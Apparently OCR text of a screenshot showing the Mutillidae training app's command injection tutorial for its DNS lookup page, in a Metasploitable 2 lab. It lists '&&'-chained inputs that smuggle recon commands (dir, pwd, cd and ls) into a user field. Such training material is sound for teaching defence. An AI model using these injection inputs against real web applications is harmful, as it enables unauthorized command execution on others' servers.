 Applications Places System
Fri Jun 15, 8:33 PM
Mozilla Firefox
File Edit View History Bookmarks Tools Help
Edit Document 'Metasploita...
http://192.168...ns-lookup.php
Metasploitable 2 Exploitabili...
192.168.56.101/mutillidae/index.php?page=dns-lookup.php
CVE-2012-1823
@webpwnized
You
Mutillidae
Channel
Developed by Adrian
"Irongeek" Crenshaw
and Jeremy Druin
Command Injection Tutorial
Command injection may occur when a web application passes user input in part or in whole to the operating system for
execution.
It is also possible to execute system commands via SQL injection. For example, SQL Server features the xp_cmdshell
stored procedure which can execute operating system commands in the context of the web server if available.
Examples for page "dns-lookup.php"
Recon: Discover available functionality using provided help
Windows XP: && help
Linux: && <cmd> --help
Linux: && man <cmd>
Recon: Determine current directory
Windows XP: && dir
Linux: && pwd
Recon: Chain commands to discover driectory structure
Windows XP: && cd ../../.. && dir
Linux: && cd ../../.. && ls -l
Scanning: Get machine network settings, hostname, DNS servers, subnet mask, etc.
root@bt: ~
Mozilla Firefox